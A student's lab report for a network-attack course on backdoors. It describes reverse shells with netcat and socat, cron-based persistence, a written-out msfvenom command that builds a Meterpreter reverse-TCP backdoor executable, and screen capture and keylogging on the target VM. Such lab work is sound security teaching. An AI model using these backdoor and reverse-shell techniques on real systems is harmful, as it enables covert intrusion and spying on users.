20145320周岐浩 《网络对抗技术》 后门原理与实践

20145320周岐浩 《网络对抗技术》 后门原理与实践

基础问题回答

例举你能想到的一个后门进入到你系统中的可能方式?

- 收到一些感兴趣的邮件内容(例如可爱的宠物狗和猫),点进去之后就被开了后门。

- 盗版软件的安装包中可能会有后门(正版也有!!!!)

- 在不可靠、不安全的网站中下载的解压压缩文件时里面含有后门程序;

例举你知道的后门如何启动起来(win及linux)的方式?

- 被篡改了注册表

- 设置了任务计划启动,例如开机时。

- 把后门的名字设置类似服务名,迷惑用户!

Meterpreter有哪些给你映像深刻的功能?

- 在其之下,再无隐私!

如何发现自己有系统有没有被安装后门?

- 查看注册表、进程、服务等,是否有未知的程序

实验总结与体会

盗版软件不安全!正版软件要收费!反正360都已经把我们的隐私给卖了...还是用盗版吧..但是能不给权限尽量不给权限!经过这几次实验感觉我们的电脑简直不堪一击,想干嘛就干嘛。黑客开心就好...

开始实验!



首先先ping通两台linux和windows:



linux使用netcat获得windows的shell

-



打开netcat监听端口

-



在windows中使用netcat绑定cmd连接到linux的正在监听的端口

- 这样linux就获取到了winows的shell

Windows使用netcat获得Linux的shell:

方法同上类似,这里不再列举。但是需要注意的是linux的shell应该是在/bin/sh

设置cron启动,windows使用netcat获得linux的shell

在linux中使用crontab指令增加一条定时3分钟任务则利用netcat连接道控制端的命令

windows一直开启netcat监听,等到3分后,windows获取linux的shell成功



windows使用sotcat获得linux的shell:

在linux中,使用socat绑定bash与端口号,监听,等待连接

windows中使用socat对linux进行tcp固定端口连接,成功获取linux的shell!注意所使用的端口号不能被占用!!



使用MSF meterpreter生成后门并传到被控主机获取shell

-

生成可执行文件(反弹式),确定好反弹回来的IP地址与端口号。需要注意的是这里老师给的是

root@KaliYL:/home/YL# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.20.136 `PORT=443 -f exe > meter_backdoor.exe

注意不是 `PORT而是LPORT(location port!)







在linux中,使用MSF设置好可执行文件对应的IP地址、端口号和payload后,打开监听进程

由于vmware支持直接拖拽,所以省下了传输的步骤。在win中双击运行可执行文件以前,需要将win中的杀毒软件与防火墙设置一下。设置后再双击启动win上的可执行文件,linux成功获取winows的shell

使用MSF meterpreter生成获取目标主机某些内容

-



获取目标主机的当前屏幕

-



获取目标主机的击键记录

这里可以看到在小键盘和普通键盘的输入并不一样。 -



在提权的过程中失败了